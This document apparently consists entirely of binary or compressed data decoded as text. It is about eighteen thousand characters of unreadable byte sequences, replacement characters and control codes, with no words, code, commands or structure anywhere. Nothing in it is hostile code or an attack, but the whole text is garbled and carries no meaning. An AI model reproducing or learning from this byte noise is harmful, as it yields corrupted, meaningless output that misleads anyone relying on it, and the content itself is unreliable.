S�C�8L����%����$��6�D	?���B������/���'Y���^�b��=��������������Č�f�Ȉ]�	�S8�ǏC��_�Uz����f�]�(���T'���`�ȋ}̗2)(�Er�	F�Ok�p m v��R�²���#^��%�R�L�?&��-���#"*j��o]��n�Q�����l��#��ؽk��w=���������_ʾ�5�����vr�<b�����şu��zL	�x�	K7��΀�~=8������ڵ_���y�w1;?�x�F���	�־��w��=���)�PT���RT��hBR��v�f�W�|vg�������tٙ��y��{��su�Cٟ�8rk~�K��'��p��w�t�� �f���QZGT�d7��E����3���Kd���kGy������,� �	�x����=h��v�p�x��X�R\�/m-�9Hz!��k�p��Z�Ng�U��N�PS8 C�T�"�����]�DWgQ���b�x��+�>=��<���O���g�VК�)`�'�#x�w|K/xr�����$��	_&��ViIz��Ń!�!�yEYR����&��4�������a��M���V��>�@9�T3P�`�>�t�,��E����)�S�=��`B�	D�k\���C�>�� i�n���l������s��2Kw�j����ӍQmb���b�@�	Ds���{�����#Gx������,��q`�-T���?�Iʕ�`�r���i �q��c�Ec�c��:.�Qx %:�Kậ��8z�lG�	& ��atD�<{� [��ܔ�u6�dHtL�Щ�;:���j��3pݠfA>��/b��uo��zl#��=_�����7 ��'�F����O�}�����4���E��K��xN���s���c�O1�%���{�i0�����M�P�� �צ�J����ˤ�	�bh��P�R�|"���х��|�'�7;��u�\�3K0X�ڤb���1��O��k矉ڀ[��K
5�`,-A�Ͻ��I�>���qm6������%��q�;6rN�	iߢތAt�����ﴹE�g��I&pZ1w��9��	 ,��:�s�~"o�ҙb�^�F��^d�2����S���?����1f�.��������`�F�v�a�2���[y��~r�*R�3"/�̈́-�T���[R5��4���G�f��o�hz�#7a�?����Kg����|&��AՎ�ߖ�6\�g'C躴 h}F�*���h��L�C()��0���"O �� WD�=O P0�G�n�(@\�	��x/HrӶ�1�Y���OP8�`�8q���:�џ�[f�?�����x�^�������m�>D47	پO�-~*�N�0ތ��}IN�`6i�v�tJ�v��t_�U|͔�CrM&�;���q���xc2N�Н2�|x5����1����9��?������]�c7�󼷽�בᾯ7H�\�O���IPR?�#$���/�!{kP1�')�ރ9�̩�1���,]�B	�}�[��+���x,&����θ�h�M{�r �����'t>|zf�ᅨ���𶹿g�AjG�v�	{��(N���cn����G�+�A.�� ��#й�Л�S_�1:\IULa#��4�L��]9�q���|�ޙ3��K�����cg�FTʙ�����}�9����3=�O�e��'S�MpV�P�QDƟ�T�}B
�.�6�25(1�/T���2�ZҡZ4ĨF� 1lXy�'�AWh��"���ZA����-�#����}�׹v�̜L�b0�C�(��o�"�*��e�WE�^�[-��v}`��I%��e;��k�� �p��/�\�
̙�c�݁�9���*���?ApAM��=�x�^�M�$�����	����x�D෯�F o�=cr& J�����B�i���uO�%��)��n~#����Ǳ�?�\�r��%f�K��.����nC��ga%Ai�k�3
�^�ı������=�҉�jc(
��~��o�nL�BjP,���i�2�L��9���vq &���i��т5��=�fM��2Ą���l�l�;�(�cN�����Gv> Й�3h�Z+y��*oJ5P���9F[0sL��{���7��­7#�/{��Yڣ�R�;l��D!bP���:����=���57�s�=��wa��0�D��!;�K��:o{`�nY/��g��h߂̀�A�z"QX���*վ~'�$��^qe�	�q�����y�d�i9�,_Oy�nx��8fp���3�����<���$��D��W�%3H+&��f�԰��]_�:�>���o��]HϞ���8���ٻ�O��z��xjl��H�
��%I4"��@z�����e_����A��$�Y���DGE�VD;T&8U�YjP���!"a�V�O{.��n�i~�z�+y3G�����G����{^k��گ����M�q	���:����^��R���(n|�ԋ1�e�#;��	�V��o����'�?5��? 37tuϴE��}�桰�u_���QN!��%�F;��P����?2��l�s81���o��r���g�y��K��� �p�͑6���'^�K�!X�i�R^�R+���ؠ<u���e����ڴ����p�����r??ej�Z!�BҚ��O���4��r��$����֜�z"C��Z�33fT9��Yi�� m� 6�=�zPv�T��h-YH&A���̭x���:��{������.�i�6�W�}�ի�-O��k�>�w�� �u�����{3{�⶷Q��Ř^�Y��;��E�擊����4ĳbbE���EH�{���HE��oQ+i)XԺ|�oL��Ӭ:p0�']�A7��f8�-y����L�rx����\�T3�#7S�~9����?�<�~�SDV�̮8�@�|g]�\ذO��)�'~#�/r�*'�w�=�^e�h@CY����p��?��[@�w����(Q]녇�5�=��9NJ{aF-J`SA�=!�9y��P��W����S�hi/urgN�↞��Gƕ�W� ��[�3���t��x^�{E�}������y�1����u���ߊ�^E���֒�c����ǟ@�$�����Y�����⶷`ξ�>�}�r�kO��R����Q�H&��4�h�G0�Ɋ����kya
�2]�E�=�V�Îw�8,ۖV Z;�/���`B�HH5gJĎ��l=��/P��Ep�S\y ������r�3Л�̟ 9��38�7F}�~�A�sZ6͘jf�/)מ~�H(�N��
l<�������k�2�=L�硭|E��Ħ��-ϥ�y��2i�2��'KOv&�q���KA0}����UG$-�����N��{���`K{�7	j����=�چ��Ǎ?�������ڧ��A��a<��p�K��v4���z����D��-�&�^C�ۘ�/�|ŷS��%��w"�'���D�v��m��Jkb�JI��0�!S��x�� �;�q+:;��$�P�w�d���	ȴ�����uk�� �_�H&�7LQBS���
�cd�	� �t��5��_�}�w���+���PV��S>�/�3:����Wj�ט;}��^x#�i�:aT��\��=}��Fa�!=��d�k�V��q����M��1�a�g�}�v�e���� �ĭ󴭩��{H���m^MR�^��G�̐D�~�%<+�8ε�~�݋�p���.����;u����<��[О����#��#��*r��9�2�~��o��`�2��'qa���k��|P�QA;h�ޏ'{w\E
J`J�i�`�o5�&!3�A����L�P	jC�M���Da�8�.��g�&@��e�p�D�X�l�K � 1cds����1��~��O����`����^<M4+�B�@H����<�����wq�������p����\���q��"���+�j���mZ�%<Q�:��P�:��p�o�$"z#����|�������^i�j�S�C�U�b"F
���)5���7HB@�lq������+�!,1�t����4������J폞��א�U̙�R���(��2��i��9����=����+5_�巜yq�2д�'(�&���Ob�£8�/=E�������i�+�?	�VI��)1�F3�)���B��tˁ�Bl�L���4��1�wf�0�;�m_L��{����?���I@|�cF�:�CЂ)h�w���p��o���7���>s�ڧ~�o�.d'l�
@�����
@ʲ�ݟ�l�p#j��\��@�����)��M
���:!�s!��L�r��Q~?�Y�bC����xM2c��9 1%��D6��>�Q�>�Q�����E/�����ںWG�����֤ayN<�C�.`��Ay�wQ��1�g�ͧ���IuO��d��{�?c�v���T��\-�wB�g�F,�;�
h-Ak4�'h�_�^ڊS������S�o�h�$�;Ӄ�9�5���+��0aӓ�e*��(��2�_Iy�[0�W�'��q�,<5��UE��F& �����r�{���1�Y7Q�V?�ۜx�wx-�F���C�l�U!�Uf�,�����+?�]��	�-F��F��f��� 2�l;g=�L" PDjI+M1ϟ�ܑ[
�Z��D� Iv�ʣ�~���]�����ъ�o��K�<���G�0p_lOcfV(^�=�/�&��ې���?�����p��C�n��A�ۼ}��0��W�2�_�6����(@�k�V��ȵ"�B�����j��<�DPl>1��n0![� D��
l��X�;��ȥ�|��Q��f�g~�������0�g]P�m���ڱ-�0�{5��27�~��Qf|�G`�3�O}���c�޶�r����\�"�̄�|��zQvc.�9�\Ռ�&�w��]�Еշ3S�j,א7 ���=t"�g��	;��CQ�Zq\��`��O�ϛnN^�Fp��R��Pol��{?K���^�ܾ���y_IyϷc��ٽ���Q�Z|P�G��iҕ�?~���Ma����Q�ag4���e�~�����߱M�w2m 0����vޖ>�3%u��L<#0���2�Y� �
L)z���5�`3w���Iq�[h��I�S���^�,�%	8�e�8z5~̲�͙�Os�sln0;��9��ƃ��7|+���|�RDM@�)i��P}~�L@����$�����m�dˑJ�	�]*A��ݕ(��=�$|ö�E��б�4�B�s������b)�1>� }��Wl4��#g�?��l���i�I�ZT0�C6/`N�����]_���}.0Eji�^�qR_��7zY/��0�܋�&^[@� m�aĪ߉��"~�LL���:��$�"������nH�E1���Z�O�<6q&`�?2�� ��Af���l�}�#���%d�f��7r�[�������Ď	+1��1�Cz��p�Y��{<*&v��}���[�ZcE�7>�r�9c����-n}ɖ��]Z��B�KA�[ͤ�ZBv���n{'��@�h��(����@���;��[���}�u���MjC,����b�B��i(�0��;E93��܊� �$�$�l<�)��������?�\{Fۊ�5�;u?m�����j�4�B�V�&VK{_m{;�׵*�$J�B}'�� _M�����J4N(Fj���L�'W�9�:�j;K�Cn��Tn����p䈿!E�l<�1g_F���|��i>�#�����Sb�w@{0�n�r��q�����33��������')�4�1&��A�=�G�����G��gf~%h�U�.��ˤ9k�j���P]ۨNt�md��E��#�a�Kk0`��w�t�����C(
�p$,�8{�����<��%�$�����o�_)n�Bd���B㈽&·#�l���̻�7�<�9h�"|=?N������G�c����m��Vn�IB����IpL�Za�!H=u�Ě#��]�1v��q4~4N"%��y�`��I��H�kD�K�P#�jRx��c�8Ӡ�)n�|�-��m��^K��y��av�]qL����zd��\w�$kkOc0����W�z�c,����).]$�vj��x�U�`��ia���-�7�藁�i�������.�*C���4�V�ʾ �����_]�+���$�� Il�W���,��8[��1�E��h��z�r�G����W�QG[����6嫿�>r�>��Ǝ=��6�H���x%�0l$��{g8�E�L�Zd�cb3�b)�b�,R΂ �� =�rܿ�$EWx`�"��6���3��d���vc�ܟ8�N��)t}��}_"�g	uH��`�c��m#%����y�`E)������:��mT_�ohnz=��%�>+7��0�Hd��8ub�sG.��;��7�����?��=�-c$:�B/��_o��;bI�k�D#�%Q'�-�Sn�pS���\��Y9�j씻����:h񆘅I��^�h�:�:"��Z$�������؇�ιuz�0���Œ3'��Ğ"+C=��Ys�n�/���ߌ�?;�twR_��8[_�گ���x}%���[������K��0�Qi�e$�UKH9f}��s<Y� OvA�ŔY��*���Z��qĎ�`�]���ԛ�f�lQ��P"f@Z�����m�n�Y}o1�8r)����i=��#�(kw,���`��˿��{����G�K�tzs�|��hLa������#��bP��ȇa��Ui��02�(�2f�p;�r�x6�7^�h)�y<����$};���*g�Ĩ�Q~�\|a���ϲ�K���m�RPG�oI6�'�$f�A=�Yp)g�x�#��a�b�	7�=Bv�xw���*Dv=����y�(���1�G��C����.w]&���?x����!����AuQc��o0�������N!��H�8�:
�{-J�qyL8tǫ�Qel{�MS��u_�܄�>���U� }�#��14���`�u��*��JQ�S�m$0S*.��*��y���TH�M��)�Ԅ4b�~�p��cHه�9/��;�}�O�|�i>��1�f�T\��#N;¹����#f�`��Osp�f����N��$ǳ)�#P��5q�t���3Xʁ/�+�!;������X����U�L*��(9'=��&�vA�M?N��VD��� K"">NO�:�)�ڳEa�_e�{]��fN[v���'6�T��9(�_��(^�����9�n�V�fv�~q]߫ߞ����4Y��00�	L�N,0ͮC�r;��?��O!�Q(�1���vDo(�V�j��o�x�F��M����j��cE�9c0~^���Ĩ~{�RE'h� ͞c�+��E��
���-��\><TM`��~j�t`�? !��v��l�c�L�@Yc�|3���+��K������#7P�j�s}N�8£O]f~�d�r��c�1s� [���k[ #���5��cP�M��	~,�][Y"������&�L�s8�MR!0t�7D���m�J_&x�!�OA�F�!�6ᐛ��Z�%���"#bd�W�_l��]bx�a���4�%�g���0��~���k����S�����j�njd�4��6����ob$_��6����d���5��yﴒ��AQb{'�37b�C��K�ICij����ƅ�&�b
��H�KN�K{EP9r�%S~j���s܎*~�͛���n��H�Cz�c�F��iFW(��)F�P��8����.O�A�j%�#��әL5bs7�ѻ�L9��67)n�c�@�y������DF5��.q��&�q�ҷ���S>�)����L�~�$)\�a�/a8���[�#�e2%)�VLbm-@Р�������j�8 ����7�k��x�x����^;beK�3�+US+ƥ�
�qEg�40����sp�fpzRpze�[��A=�n��x��Q~�`揺]b��W���0���{�}�����0qa�p�m�ؑs�U�4s�cgn�n�TK��R�c�.���W-%L
4I�F����ߚ;th�)�}�<��<� i��!hn��F(!���n���D3ޠ88G1|�b���;FL�vצ1�z�P,��2ZK�[�s�o�
��S@���b��I��?I����~�ݘ����8yd�����[����Ǯ���z�fL�
�۸4Ӷx� �Zo�(굒��4���|R���lE��:#��Y�s��,J�TN��<#��A��wפ�I�Lb��7	�y ��"���l?�	��b8�<��\��ПKPT0���^�x�wS�� �m셏9�_�}�T~��I��{�Ӳ����t '���]��D��b�ܝ��u��Gɐ��kE߯Д��9�-Czo�>nK��Jbf��k,�9���"ކ݀��8'��e�)�4.�B(�E�1s4�Q7w`�S�?B���Y�b�b��M���e��X�7 �8�T@�K�@�6s9�`��Y���T_��i��J�;���r�G湴��)�/>�X���4�׼�iF��WsW �/�Y����$�:���0�K�����tOs���Gx���Db1���R}�I�������A'$���D�s�6&���c����,a�*�O�O9�(9udpJ�){�����(��Q�����'��s��4Nh� �4g��IZeR?@(pT/���B_����P-�,}v�H�4�0T�0�`�)>*-^�g6~�َv��ŉTD��MĈhi�K�TT[��M��^iu�L���9e�?jΈ �`l�X���,F;3��M؃�S�>@��(�YC�E�	ԝW�NZ0�1���8��uM�wڀ�g.��Y�|�P���`����տ����,���K�\�dc��g`������X��g��mmFIk�k��Ŭ���{XU]���e�iO�������6�^�V��*_��G�0qyŪ=���j;�� �Tp�������P>=���rn���w�Q�������P��#��KHQQ~��b^���˟v�y�4{���w6L�����
[r���mG�i �x���.��f�nd�z
�P�!��9i�'9Jx�}:z/��]Z�Fr�}bP�!������F�N!_x�����3{��n�R
�X>/�)#�)h�sgif���>��')�i�r1'�k�h�%�����-[�E㤿��!R�b��a�s�[(���4����4'��`uwDc��}�0�腐b��IG(\W��Ù���%1�,�x梇��`*j.���Z�T�*qv��(��A�B3L�rQ. q���S�1�{�T&E��X� L�ʳ��,Í�+N,�R���@6�#3G���ݘ�ވ\��[��?@�}�UjX�ؓ�~�Ȣ�1 6~ \�ƅ[��v�v��W ���D�`�S�C�H��Kz����k ņ��$�#H�� ��פ��]=I�f��b`�bЁQ�y5��I�L&H���8GfQxF0���:��3��;(�?F9|���N�-��s��
���+��sKzF !���������bN���[~��翕��pd��;�]|�z�"��\�a��~z�apG�;E�p�u_��gKOap'���5q�s�Q�̐�VN@0�!�������)ؕ��ҾNCI����z���$���s��cX����� +%�y�?A�M?���%���@����Є�O�A�+T����F	���F�3^��Q��7a�Ɣ=J(��`±^�B�V�U�"��0;�ǟ�z����i0���!I�`�X���sf՟@o�j2��� �0� /��q��8{�SZ�0J#�i爛��}?��G1�R.�"ݔ���/�F
��|�������a�.��uyN����)�;8���c}a���s�]y�ś�f����P�m\�P�sr��wц
�!�|���G���S����)F�Ϳ�O�I�1#S���=�ɮL�k�~@���\sEehtbOo��~�!��	<��Ze��#48>?`vf��է�����?����s�F�/;���m��ԗ}��π���!�_��z�I�Ż���'(e���=���#�L�v�9��d�;�u_k�ل���(q�lf��]'��Q�o��1lo�55�P���<뫰s �sp�,N���`��V�z��¨�F����0� [��W3���j�C����r�V�)ن���������z��������� '$_��c��)�������>{�_|��;�qCS eboNb6��_��m�S�I$n� rZv�
�MB�c����`��e�&�sov⚻*Li�FI�ŊDD��=Ae�5������Cp@D,%ML/!�Q��"W�f�ʓ��8�8k� �����?��;���*��� �GO���������q= eK˟��;��e�+o�.�Ma,%����|>��_F�A@zb2s+!i���YM��w��(K�����;��/q��.]x���γ�����</x�k�����0�uR<6�Wd<ö#�;�=�A��|�=�\ئ6��}ʻ����7���s�M<D��Z@ܜ�[��xd�
�`�=��q�_��@��A�x��I�u"&T�� � �ip�)|W�So
T�|���������޻x��������;�i�8�GHK���?8���\�,��!!cq�w%�bB#����8�hሿi0�U*'���g�&@��hL~�Im	�.FG���\aW6l�� �1!r]��"b�̙�ˏ���Ω3gX�=�h�$շ���������{H�������{�/~�K&�5@7Ռ/|n#�i���;��}1NS�EYb�O�ޫ_t~��e�k�u�`2���*�цY_Y�Mv/=��\�|�K��ڥ\�|�����no2�mޣѐ�g�/����/����%��ڃ�H 4c�_�g~���EF[�<(���vd�t���R����]����K������|��~��
DҌ1X��{�P���r�R.s�J�u����b��v�z|�[&*�\~�����;~���/e���Ǎ{��,�J�7�2�q�<���1X���a�X"������EB"TTQ�]��J*�G
���3��4A)q�Iz�f���S���}.8#2oXCY��q�ƫ��c�o�Y��;���SR?����6p������$�v]���;�V^G��E���b�R?"|EP��"�MO�ؽ�5z=�f������ٺ����s��9�\:ϕK�X�z�͍U�v���R�������2?��X���{�;�̻�1+G�y�_�.�R3���j�6��xc��υ��`��iL5���`��������)��w|u�&���!�'pM��9���4mjL�K3w������ߣھ�9�32��H�w����%�3E<+��@�E�LT���3��i�g^����y��}3�����5�	�x@�\�b�H�y~��p�I�-8o[4�*��e�/}?�l�0؜��$"U�	K:� U�Zc���^{�ŵ׈D&�.`Ċ�K��Nw0����پz���gg�w��uwc���h��L?N-�N�qP?����똢Gs�+i^�|�9���"�ߚ��?y�t��EF��C��Yw��\c�ڣ�^>��G�W/�gc�*[k��a�j0�`0���"�G�[������y��p�������}1�'n��M/IM�g��k���W�K?�n6n8M�XL=��U2c(��"�x��w?�y����Y�ރR��I}��Z�R���#��^����+iN��q����\LA�D�s�0� J�47�&��ń0_�����_�4��/��w�s�~��`�W�	�8܎���є.���$�	j�7�"�M#G�'&�W��������/�
�6�q���Gh>H3�1D�
���Ac$>�K��`Y�����̱y�y翣��U�s�&��:���;�����(���/"�B��L�`����?�d�*v)�
S�1eE��)�u}Z�#�Fm���aa���+���<���\<�8W.�cc�
���FCʢ�?��?�eiy�#+�I��[@���Ɓ�U��#Gy����؇~�7���J�w8ef��ι�u������m18~�F����X�؀��E ����-�����K���`�0-��4��y2a����
3�f����W1������x���I�ø@�\9��8>*�Ӯ�W^D���f��VN3\}��;���gB�� _w\�;V�t����4�{����4���{S�)XFbW�zI7���~Q-j-���KXIq��#�Jϟ��Q��@M�K9���Ϙ��Ӝ��/�2�3���{n�φ]})kM��~���2�b;ﻕ�W��3�g���b���m�@��[F˒xF8)�E1�jO@gm>͇~�Wy�S̕�O���CYV���1��e��	g?�ʕ.!F_5�]���`0��O�7�c��i��`���Y�ԇY����Bhc04EAa
�=��������)>� <q�����E�|��R�L>Ž�~�"NQ�#L�K�t'����]�e��*�[Q8`��}��Q0��%�$��;��F��OS��Z��f�)g��=?W�)�(�)�͜�-)
���~���M���ڽ՜�#v�K��g�	X!:�"�k|5T��x�b"j�hD������K�.H��E�OP�2b,�q�c�s�u��������.��K~i����_Z6��\���it�ft������TKT�y������1��~l��l����I��o���\��K+,.���1ڗ�I�  B�{��wby����K<�䣌.=A��u���/�<!����X�̗4�y58g�)
�	�i�5�ހf8�?�0E����`��!�毂���Aق[�	�.F�	"
��U�K=w�3�w�1Ë�?��%�/Z��r��7֊b��OǕ���8��@1{������L ���	����	�:"61��sC��_b�������Ł��wi��Q�T�Y]�7�|�p�J�E��N���"v$4��$�	:��,��*n������0v�Z"�z��������X.�������.3��杘j��8��_���I�!��K#��zz�'x�ÿʏ}��dww�n����'��*�`��L���4o�=hI� ��2��0�p���y�q(f�V����Fp�<s����xC#5������44X�X+4�Ŋ`�C��ƞ\B��V��9������#��Q���)�51i��)
��Ĕ=L5�2{�����zl�4���n3݆&�WB^D	��bz�a�_"�>����Aƻ؃U�b�b��	�-�ps&�$�x�����j���Z��І�s�1�/	]�
Sa�=2>�+�8�ҵ�FDo����%���	vˮ��w��ݱHֺm��f����翕�������������VL�N���/#s��)���Q]VnS�ѱ�m��w���O�]`��#����+�W8~��S$�[.*��4&�M2��|c����du�kkk�Fc�4�st6(��ݝ�|�7�����*R4C��Ƶ{�Z�d#05M1���X�m,vTc� e���o��n��e竩�}���P��DTZ㝮EIQV�r��f�0>�������Չ*�#C�	j�Eh"~K�M�w�/��EF;�p���B�[B�}ʟ�c*��*a%�����9����@��2	���G�Oi�Y��v&��ݬR늅CB5#���Sb���z$��?��JXFڛ����x�b$�����g�I�xo�o�8%��Τ���5�9M}�k���2C'�Kܣ����&���8��B��ß��֮p��I�%�[�-��/<s/3(����5�\����*����;x�+_�K_�RD���]
S����<���S�<��C [^+T�Y���?�!�.����^iNh�v� �1������@��#(�	#����Vuy�90bS�n�����#��|�K�6^͘_�<MV�����1Z��_B9��]�hmQN`�Y�	�z���h�o[K��	���g��5����:G�m�uϫH֩>A�uL��Y�yZ=q�u�dʖj�2�?���S͞��_s*��s�f/y�c�O;��tv� �֡�H}��Z�2��YL����()�zE}.���7dm�2UU�=���zq�N�(
V�ט�����G��rd�cG�q��
3K�03�~����?������"2Y�=X��x���h.��\>�C�,�	��x���b,��? ���4ΑU8cG5�h�Ҷ�F�O7�O�[��p�P�����dM�b��E����>�ct���_��x����T����%����m-�%e+Hk�>d�r���(gNQ�=���m��f�ko�OڊK��w���$fAT��������D�^��(�3�MZB�GD
M���@�Cb�,ך(i�����$��m����͠5���(��E���u��/~�_o�}8E4Q�$]���iK���6��3_��N���Y��3j��mp�i�tr 
�2:����$� ~w*qb�1�o�q�u7���u��>��+X�a8t[R���0���W������#?z%���E+���,�/��'����{����T����n���E�-
BCC��P"��8hh�#���b���۰���~wr�wTM$\y6��}i�	�B@*�j�N}����ɷS]�9hv��K���mL�	�u?i�.d��Qs$���ٓ���ˎRLڌU����;1�1�o��o
Y��)þC�e��Ԏy���X�I�t/�ϒz��=1���k���wP�_Il�u��\��Y�F/6��֘r��:��6�ю�H��G��j���PLf#�-�3-hF.���������ͯ��f���e�%0� }�fQ���d�'&P��0���_���`�;�R��*��9�?9b5���|ݙ��M�]$~ ~k�`kk�G}w4D�R|���rq�e��ކuV���iL���z�P��4{C����.����|�|��|�pK\MN���́�-�V}*ف��S{+4���6�u���y�+�ub|It
�RZpR���O`�FQ�c�KI��2bLH��T4|�\�y!�R�GO�6ԕc��O�S5��`� �$��!�
Q�����@��S�V`��˂�+�� ���.G�p39X���;PGv9T�B��t%$0�k4+��^���nST�d�gK}���XԺ�M�m��,--�����t�8�-�����3gY8q
�^u�VT�/���O�-݊�ʑʲt�9��KoC�����hv��9�a��P���)����?�,�ڹ�ƖfwL�7����n�b76iΝ�s�������J�kf��	`O�m��Ĕ�1أb���f��hM�W��:�&/`"�d2֝+!�l���='�F��x��w��!�'�@O���`}�Z�����+	m�%n�֗7��
�D�<��x�BBxa[��,�1TQ��!!��`	���#����!"I���%v�����~�������1a۵&��te�[O^C�o�9�
9�~!�_��]��\� Q�Ty;��n�ߟ���O�^R�@�D���,.,��5b\����Vkʞ��?k˩'���e4G��k�V077�c�?Js����\I�S�闕�^��s�	�444ƺ��R��4�C����]����p�7_����%�G�n�J��p��A0~��,)͘��[�37�������'WZm�bF��#�yWFne@i2v�+�hL�()�%~�,A@�\3h���r�Q&��	�	&�v�`^���FeC<;J'�yP�J�� $!�^J7n�6H���!2Ɣ�傓�Q��CB.?rO���_�Leߚ�R�<��М�R(��e��z>�_E�M[矸d�w}��h{�3�{)��r׮]�0��Ȃm�&#Tw<q��7�̬���ɿR}7?y��G�������K���X���,Ϝ?ǓO<ssD����V�մ{MB�v!^�A}�Po��w�7w���H��*|ɫaa�
Ǟ#?=�jΜ)PR�=
SS�g�O~)���NuH���^����Йؚ�g��# �2�=�p��0�Eĺ��Dk�5{f���|ߢ�8hJICǈld&�L�,��P����+��� �����$"В=���B�p����a� E����h�#����@Z''��}mq�ּJ�Qo��"��͔�GQ\`I�ѧ��&��yŊ�b��G0��-_�5�� �QL��ǭ���r���~��\�^��~/� ��M����Y������9��&�#P�h,�(�����G�O�Ncp���n�/�� ��r�h{���ç.�j��+���E���èx2J���	�g�>������+o��1�&b�Եn<�����`�?R.j��� �m�r)9ԣ�L��(�4���i�pDn/�I�}� ��h"|�K�/֒��$4U�_/.�I�$�SX�a+�x�4p�N�T�péL�.���nor��>����"YwO�(�\B��;i�����PT}�y��h�э���i�ą�7L	�W9���o�nv���r�*"��n �����|ٗ����Y�싶��3�#���@�,,,0יԷ���J�|���[��������+�a���Ɛ��=��n�e��k��m0\]���:�W�ٿ���+�>q��t���|�;�����=R<��R��0����T�A(T�=*��}��]��*�x,�#[Z#'�[��L���@!wfb��ك�>2��PVKx�<#�H���	����I�A[�@���m��G[�U��e�#��8 "80�M#`�(NT���t�Y��ݶ�E9�m�ֿ�yI=�D��NH���o��^�����/�_�GY4��>�9���|4�w0'L��z��^�f�}n����O���O������,Mݰ�����������7:��O�[��f�9��6a�R�����W��F`-���<��c؋�)���aR���"���Wy�6�~�����]F�!uS�����(���<3ǖ�����|�=/�����!��-avjY��ô,��g�(lMiz�c_�<�L�b��H��k1�8����7�1n�[&e\ 8��7)fV0����e�/%M�Z�3#~n�G`�d���xz�@k!��IdP0��?N����A�3T Q��c
��ak��H��ћ'�i(zG�i��V�����vD�w���ִ&��~I�
���0\�=v�.*��Ts��W����`�FI�	��zG����
�o�`k�z��^r�sݍ|��ͧ?�	667�Uw��|���_�
��tL�
�g���0y�acs"�'�o�1��3���9�9w�ǟx�ۿ�/8S#�pmn����\�����m���޲0�sc[��`~�%)�4�>pu�=39�	�5�S�_:�{�(&�8&P����1^z����
k%��t��(E�|S)�>V�q�e3*�iV!��T��r�$���q}�t*~��.�����h�?L�
.!����8]Vp�%L�T{O�>�w�4d��wT*��1�,�����������&|�����V)NU��z�+4+��ؑۥVTS��Y!�0"�� t<�y���S�����e�����w��W��k�W�̰x�z')��e?�?CI��,/��ez�Qfg�hl�V���3���X���=��_����:��ֶ�^��YX�]t�:��q�6. �3UJ���J�>K�����}t_�p�27�vH��J��g(�-(�J�N�л�	�?�}XC#��p��)�ڝ�(���	L5��]i%��>�I|!̻��.?��^�Z��;�ă �O�a�� S�<�n�	-�A��q���PJc��!�W�{�3�2�r�Cd��U�=u��;��H�D�_"qwO�D��L������u����~�+NֳRR,����m�����؄�8�◱x��n�v����a��$`Ru�ۥE�;ï��o���O9�����64�R7��\]T���G�,-C�c��6�=��}��w��k�7�᠁����{b.��R�,B�e��%�6R�}R�ߑ�8�k����1f�$v�g��������4�L�F0lLkt|���r�nu�03`L��qm��;-���8��4����~�{��C�5�P���Ȱ?E��B�?>W���?x1�vR�����8�/2ZM���P����g��.� �=վL0D��.�c��/�ݯmi]�-�9�n]���z]�ɜ[pD{�"[O=���>eYQ��C��>!������4��
fƈf�*�����������Q���jX�K����}��	��#�W�x�w��?����`�Í�ڿ4�d��B�]?5��/R�xVܖ�ğ}��s`E��ޣ^~)��	��
R-����%'8[BD-Ic���S�wR��xh�v��W�f��61�8��;����^3*������b�x�W���IU��VM�9?`;&z�2�c H�1� ��EO��#03�,1��BV/��I�A�/5���h�ױGߌ����lc�:�7��E���wj��)�����`����O��O|���-���*�� ����*ʲ����z=����zz}����#��4>�K�+�}��} !\�B/˲diy�z������U��Bn��z�9vd��#+�Q����uLz8��]��֨�{O�E��ʘ��or�Le�
�ϕ��!���e�iF��
v�%���"1Soȼ�Z���|��I�� �Z�{ͩ�ev~ S��ӻ?f?��O�D�m͎1�.o��Y�o1����~�`jI7����E��k��D52���b����◵ZRκ�r���u���,-$���<Ҿ�����]x����^����!UN�6Rw�=o#'	~��ѓ�6��o�����O|������!��� �������]�}7f��8q�"0�3o���쵥�B�43�N�8�}��|�������ss,.,rde�ǎs��qN;α�'8q�8G������Mn|W.���;� ��������k"Zߧ�kan�f��4X�(�}�`7>BQoB5�\�"��:�].}jg�?@Sa�2�C��4�bi����4o�[�G(p�e0n+�	B�D5_�P�L�$�@�����]��v�].�<F�5�z6%�%�I,HZ��CT?
3��֧�����~�PHqdi�ZȒ<�F��I����ˑ��(� ����Ǆ`��:_�T&�����@�b�r[~�G�������z�]�l=n�޼�[��b�}$�u��[k��f:�Έ��Q��6���S�Ճ��������+|���Ե-��*3�,�/p��	�����K����p��V.J�D����;�҉�P�� �+�((bfN�,<���{��<���MG�mƮ���T^h|�� SBS!E�ŝ�}�bsH����/��o���Xc(��<}��4D��X�3՛m#+:?1>W����w*i�A��{o�������� �93� ���k��P_c�D�2"��69���^��P�F����	�̜~�3�mrv1�g���Sz�ia��|�������pu���RN���6��V�SڀH`>~W���#IWR���REѧ���jD���x��?�}�(�����{׷����1��rK�Z��N)�[!�t�>��mZID�fL��<�?Z��E2�"��gG?B^��{-& � !J#0CX`���f1Ō[�3S�z�i"�<q��8Gs� �=��"�: ���U�'L�� 
���4|蔲��s1������0��r��4��;��h�x �=L��� ��E "p�f�42w3�����j�h@D-ٻ�L����V}_�4�v������h��49������� �8�G�F<����q���:}���Yl�R�r�)M~�$�kA]����`��c����������F�N���������%_���ځ��҉��4s7`�n�ܺ���ؖ�w�@v�g�Z@�
nU-,�Id@ƈ-1M��=(��`�{���۠q\�v{ry<+��(�=�~�gvj��V���xbU��%��$z��)��	�I*�����D��̮������y�c���a+�RV�j"+�2�r�����I$��?T�w1�v�:���RKD��{lmm`�*Ij!Nd"vA+��w�}�u���=.�?����.^��7��5������ۅ�o���`&���Ӟ�H�	&ښ��@�}/x�u��O�8oz�[��u_���C�[,�<{���^o�)X`L;���N��.�9#���#f��o/��(S� ���>R�`z3P\�{��3�U��ƙ>�N�Pj�1�&�]g᳢~��+��a@32ܦ�V �Pip��q
 r��	K!IE��A���>������ѫ/L ��	iK(8Q��b�j����_۝I�{`�->wF��kiY�44���_�� ��*���ku�`m�㏝�ۿ�o��_�^��������A�������7߂�L6�䯑�$!@Դ���XV,3�3X����͝�{{���ӨOQ���MJ���ggn�'eÎ���z�fl�e��#��&F�M�i��ݖ"ɿ�+�c��
S@�G���� ��{-@3�� �꜃n��D�I���FL^�&|�w�1A3�����i���T?�$��#%�{XO����?��12�m���FF��II���!�3��쿠���U}82�r/�������>
㺦��H�{���1��i����R75u,�0��5�׮pݍg�޿�O\�֭���W����w����/q�[��G�`o�k��`����2IZ���gV�eaa�'�|F��W� �i�]fU~�3�wLM(L �7����I�������pXH��	I�xBλ��2-KH*:�4��:�>�J��8~�KD����s���'S:�ۀщ]��6���$��� ��m$0�l�/�%HB�����aZ�!�H���d@��L�7�&%<�
`�.NB��#z���t�7���>�j11!1)�c��-"���B��D�	�f\�{�n\X�+{���or����5n�_���_����{?���]���^��3�(
